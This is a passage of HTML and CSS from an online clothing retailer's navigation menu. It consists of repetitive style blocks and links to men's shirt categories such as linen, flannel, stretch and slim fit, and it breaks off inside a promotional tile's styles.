       ls-grey1
       ">
        Twill Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9771924811 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9771924811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9771924811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9771924811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/weave/poplin/"
       class="navigationLink-9771924811 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Poplin Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3084888996 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3084888996 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3084888996 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3084888996 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/weave/oxford/"
       class="navigationLink-3084888996 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Oxford Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9236995457 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9236995457 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9236995457 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9236995457 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/linen-shirts/"
       class="navigationLink-9236995457 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7600042511 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7600042511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7600042511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7600042511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/flannel-shirts/"
       class="navigationLink-7600042511 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Flannel Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1991960579 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1991960579 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1991960579 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1991960579 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/performance-clothing/?prefn1=productType&amp;prefv1=Shirts"
       class="navigationLink-1991960579 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1335268548 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1335268548 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1335268548 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1335268548 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/stretch-shirts/"
       class="navigationLink-1335268548 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stretch Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7060488121 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7060488121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7060488121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7060488121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/egyptian-cotton/"
       class="navigationLink-7060488121 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Egyptian Cotton Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6356403524 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6356403524 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6356403524 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6356403524 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-6356403524 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3534083565 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3534083565 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3534083565 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3534083565 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3534083565) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3534083565 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8183675251 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8183675251 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8183675251 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8183675251 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-8183675251 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6365832294 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6365832294 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6365832294 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6365832294 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-6365832294 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3181386204 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3181386204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3181386204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3181386204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-3181386204 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1052657543 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1052657543 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1052657543 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1052657543 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-1052657543 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2439567459 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2439567459 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2439567459 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2439567459 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/custom.html"
       class="navigationLink-2439567459 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7765080092 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7765080092 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7765080092 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7765080092 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-7765080092 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Measure for a Shirt 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1337532045 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1337532045 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1337532045 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1337532045 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-1337532045 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2583378321 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2583378321 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2583378321 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2583378321 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-2583378321 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7261702227 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7261702227 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7261702227 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7261702227 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-7261702227 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        @media (min-width: 1024px) and (max-width: 1100px){
body.lang-en .navigation__li-link--has-sub{
padding: 2rem 1rem 2.2rem 1rem !important; }
}

@media (min-width: 1025px) and (hover: hover) and (pointer: fine){
.navigation-li-container .navigation__li--main:nth-of-type(9) .experience-layouts-detailsLayout {
max-width: 160px !important; 
}
}
 
@media (min-width: 1024px) and (max-width: 1227px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}

.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


body[data-country=&quot;DE&quot;] .navigation__li-link--has-sub {
padding: 20px 12px 22px !important;
}

.sots-tile a {color:gold}
    

    .column-7212313031 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7212313031, .column2-7212313031 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7212313031 {
        box-shadow: none;
        
    }
    
    .column2-7212313031 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7212313031 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7212313031 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7212313031 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7212313031 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7212313031 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7212313031 {
            box-shadow: none;
            
        }
        
        .column2-7212313031 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7212313031 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7212313031 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7212313031 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7212313031 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7212313031 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7212313031 {
            box-shadow: none;
            
        }
        
        .column2-7212313031 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7212313031 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7212313031 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7212313031 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7212313031 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7212313031 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7212313031 {
            box-shadow: none;
            
        }
        
        .column2-7212313031 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7212313031 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7212313031 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7212313031 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7212313031 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7212313031 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-7212313031 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1789711492 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1789711492, .column2-1789711492 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1789711492 {
        box-shadow: none;
        
    }
    
    .column2-1789711492 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1789711492 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1789711492 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1789711492 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1789711492 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1789711492 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1789711492 {
            box-shadow: none;
            
        }
        
        .column2-1789711492 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1789711492 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1789711492 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1789711492 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1789711492 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1789711492 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1789711492 {
            box-shadow: none;
            
        }
        
        .column2-1789711492 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1789711492 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1789711492 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1789711492 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1789711492 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1789711492 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1789711492 {
            box-shadow: none;
            
        }
        
        .column2-1789711492 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1789711492 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1789711492 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1789711492 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1789711492 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1789711492 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1789711492 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8925749926--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-8925749926--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8925749926 .js-read-more,
    .promo-tile-8925749926 .js-read-less {
        font-size: null;
    }

    .promo-tile-8925749926--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8925749926:hover .promo-tile-8925749926-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8925749926 .promo-tile-8925749926-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8925749926-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8925749926 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8925749926--minititle {
        min-height: auto;
    }

    .promo-tile-8925749926--title {
        min-height: auto;
    }

    .promo-tile-8925749926--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8925749926--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8925749926--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8925749926--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8925749926--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8925749926-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8925749926--minititle {
            min-height: auto;
        }

        .promo-tile-8925749926--title {
            min-height: auto;
        }

        .promo-tile-8925749926--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8925749926--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8925749926--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8925749926--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8925749926-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

